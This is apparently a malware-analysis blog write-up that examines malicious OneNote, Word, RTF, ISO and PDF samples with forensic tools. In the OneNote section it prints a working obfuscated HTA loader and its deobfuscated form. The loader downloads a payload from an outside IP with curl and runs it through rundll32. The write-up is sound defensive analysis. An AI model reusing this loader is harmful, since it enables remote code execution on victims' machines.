Malicious Documents
Malicious OneNote
Sample info
We are given a Sample OneNote file with hash
sha256 "a870d31caea7f6925f41b581b98c35b162738034d5d86c0c27c5a8d78404e860"
I always like to start my analysis using the two utilities “file & strings” So running file utility returned that.
Not so interesting I know, but Strings output looks very interesting.

The JavaScript code here doesn’t have that much obfuscation.
<html>
<div id="content">f5&u5&n5&c5&t5&i5&o5&n5& 5&s5&l5&e5&e5&p5&(5&m5&i5&l5&l5&i5&s5&)5&{5&v5&a5&r5& 5&d5&a5&t5&e5& 5&=5& 5&n5&e5&w5& 5&D5&a5&t5&e5&(5&)5&;5&v5&a5&r5& 5&c5&u5&r5&D5&a5&t5&e5& 5&=5& 5&n5&u5&l5&l5&;5&d5&o5& 5&{5& 5&c5&u5&r5&D5&a5&t5&e5& 5&=5& 5&n5&e5&w5& 5&D5&a5&t5&e5&(5&)5&;5& 5&}5&w5&h5&i5&l5&e5&(5&c5&u5&r5&D5&a5&t5&e5& 5&-5& 5&d5&a5&t5&e5& 5&<5& 5&m5&i5&l5&l5&i5&s5&)5&;5&}5&/5&*5&*5& 5&v5&a5&r5& 5&u5&r5&l5& 5&=5& 5&"5&h5&t5&t5&p5&s5&:5&/5&/5&g5&o5&o5&g5&l5&e5&.5&c5&o5&m5&"5&;5& 5&*5&/5&n5&e5&w5& 5&A5&c5&t5&i5&v5&e5&X5&O5&b5&j5&e5&c5&t5&(5&"5&w5&s5&c5&r5&i5&p5&t5&.5&s5&h5&e5&l5&l5&"5&)5&.5&r5&u5&n5&(5&"5&c5&u5&r5&l5&.5&e5&x5&e5& 5&-5&-5&o5&u5&t5&p5&u5&t5& 5&C5&:5&\5&\5&P5&r5&o5&g5&r5&a5&m5&D5&a5&t5&a5&\5&\5&i5&n5&d5&e5&x5&15&.5&p5&n5&g5& 5&-5&-5&u5&r5&l5& 5&"5& 5&+5& 5&u5&r5&l5&,5& 5&05&)5&;5&s5&l5&e5&e5&p5&(5&15&55&05&05&05&)5&;5&v5&a5&r5& 5&s5&h5&e5&l5&l5& 5&=5& 5&n5&e5&w5& 5&A5&c5&t5&i5&v5&e5&X5&O5&b5&j5&e5&c5&t5&(5&"5&s5&h5&e5&l5&l5&.5&a5&p5&p5&l5&i5&c5&a5&t5&i5&o5&n5&"5&)5&;5&s5&h5&e5&l5&l5&.5&s5&h5&e5&l5&l5&e5&x5&e5&c5&u5&t5&e5&(5&"5&r5&u5&n5&d5&l5&l5&35&25&"5&,5& 5&"5&C5&:5&\5&\5&P5&r5&o5&g5&r5&a5&m5&D5&a5&t5&a5&\5&\5&i5&n5&d5&e5&x5&15&.5&p5&n5&g5&,5&W5&i5&n5&d5&"5&,5& 5&"5&"5&,5& 5&"5&o5&p5&e5&n5&"5&,5& 5&35&)5&;5&</div>
<script language="javascript">
var h3 = "800de15c79c8d840f4e78d3af937d4d4";
var content = document.getElementById("content").innerText;
</script>
<script language="vbscript">
Dim WshShell : Set WshShell = CreateObject("WScript.Shell")
' Write reg
WshShell.RegWrite "HKCU\SOFTWARE\Xeonitox\MP3Conv\Cfg", content, "REG_SZ"
' msgbox WshShell.RegRead("HKCU\SOFTWARE\Xeonitox\MP3Conv\Cfg")
</script>
<script language="javascript">
var body = WshShell.RegRead("HKCU\\SOFTWARE\\Xeonitox\\MP3Conv\\Cfg");
var func = Function("url", body.replace(/5&/g, ""));
func("http://139.99.117.17/39444.dat");
</script>
<script language="vbscript">
WshShell.RegDelete("HKCU\SOFTWARE\Xeonitox\MP3Conv\Cfg")
' Close window
window.close
</script>
</html>
It’s just a simple replacement for the “5&” with nothing. here is the deobfuscated code.
function sleep(millis){
var date = new Date();
var curDate = null;
do {
curDate = new Date();
}
while(curDate - date < millis);
}/** var url = "https://google.com"; */
new ActiveXObject("wscript.shell").run("curl.exe --output C:\\ProgramData\\index1.png --url " + url, 0);
sleep(15000);
var shell = new ActiveXObject("shell.application");shell.shellexecute("rundll32", "C:\\ProgramData\\index1.png,Wind", "", "open", 3);
The Script is pretty easy it’s just downloading a file from a remote server and executing it using “rundll32” So it’s downloading a dll file and passing the parameter “wind” to the rundll32 also with a parameter to png file which may be for evasion reasons.
Tricking method
The most popular way for tricking users to trigger the payload in OneNote can be shown in the following picture.

This is what you will see if you opened the note, as you can imagine the only thing you can do is click the open button. But actually, it’s not a button, it’s a small picture that is alligned above an HTA file which is the script we saw before. So clicking the open button is actually triggering the HTA file.

Malicious Word Document
Campain info
The attack is believed to be part of the nobilium campaign which is targeting the Israel ambassador and all the people will have the curiosity to know their secrets throw encrypted word document file needs the user to enable content to decrypt it.
Droper analysis
the attack starts by sending an email attachment with a word document named “Ambassador_Absense.docx”
You thought that “.docx” documents are safe?!!
the first look at the file shows us that it has encrypted content and needs you to enable content to decrypt it.


Using “oledump” we can see the embedded files on it

then we can use “oleobj” to extract the hta stream from the document
Now we have this javascript & VBScript to deal with which contains a huge array and a decryption routine and execution script.

the decryption is so simple it’s just xor with hard codded key then adding the “mz” header to the decrypted DLL file then executing it using “rundll32.exe” the file is dropped to “C:\Users\user\AppData\Local\Temp..\IconCacheService.dll”
Now it’s time to analyze the Dropped file.
Droped file analysis
checking the file type and sha256sum and performing basic static analysis on different techniques like imports, strings, entropy,…etc



Here we notice that the malware has a TLS section means that there is a tls call-back function that will run before the start point of the application as an anti-debugging or VM technique.

Then looking into the exported functions we can quickly understand what this piece of malware does which is to gather the information from the infected machine and send it back to the C2 Server.
Malicious RTF
Sample info
We are given a RTF File with the hash
sha256 9681ef910820d553e4cd54286f8893850a3a57a29df7114c6a6b0d89362ff326
This is confirmed using the “file” utility to be an RTF
Analyzing
At the start, I looked for any OleObject embedded using the command
rtfdump.py -f O unknown.rtf
note :
unknown is the name of the file

To take a look at each stream use the ‘-s’ argument and the corresponding number rtfdump has assigned it.
rtfdump.py -s 540 -H unknown.rtf
And as expected we see the magic bytes of an OleObject and a bunch of data.

And in one of the OleObjects, we can see “Equation2” which will indicate that this rtf file is trying to exploit a vulnerability in that application to drop the file that you can see in the first OleObject “ghb4nrwmp.wmf”
Malicious ISO
Sample info
We are given a sample with hash
sha256 a063b8a55c4ee1bee4f58ff27b312459b80c8895be0addaa069809a9eb7a1036
For parsing iso files, there is a python library called “isoparser” which you can download using the command…
pip install isoparser
you can create an iso object from a .iso file, and then I list the children of the root object
import isoparser
iso = isoparser.parse('unknown.iso')
iso.root.children

The root folder contains one file’FEDEX AWB.EXE’.
Looking into the content of file “FEDEX AWB.EXE” I see the header is MZ.

here is a small python script that can extract the children executable to stdout…
import isoparser
import sys
import os
oIsoparser = isoparser.parse(sys.argv[1])
if sys.platform == 'win32':
import msvcrt
msvcrt.setmode(sys.stdout.fileno(), os.O_BINARY)

sys.stdout.buffer.write(oIsoparser.root.children[0].content)
And now we have our output
Malicious PDF
Description
the network traffic of an incident is captured and your job is to investigate it and know how the machine is compromised and extract The IOCs.
Pcap analysis
at the start, we will follow the HTTP stream that led us to the download of the malicious pdf.
the malicious link starts with requesting an HTML file that contains just javascript code

since we already have a packet capture that tells us the results of its execution we don’t need to analyze it.
the js code sends a request asking for a PHP file which redirects the request to another site to download the malicious pdf.

once we extracted the pdf from the traffic we can start analyzing it.
PDF analysis
using “pdfid” to display info about the pdf

We notice that the pdf itself contains js code.

“peepdf” tool can also give us good information about the pdf using interactive mode “-if”

Now we can extract the js code and then beautify it with any online js beautifiers this is the final result.
now it’s time to deobfuscate the script via renaming and reconstructing the logic of it
here is what we get

we notice that the final payload which gets passed to the “eval” function is gotten from another annotation object from the pdf so we will search for these objects.
using the tree command we found that annotations are on objects 24,6,8

following these objects we finally found the pattern that is found in the first stage of the js code.
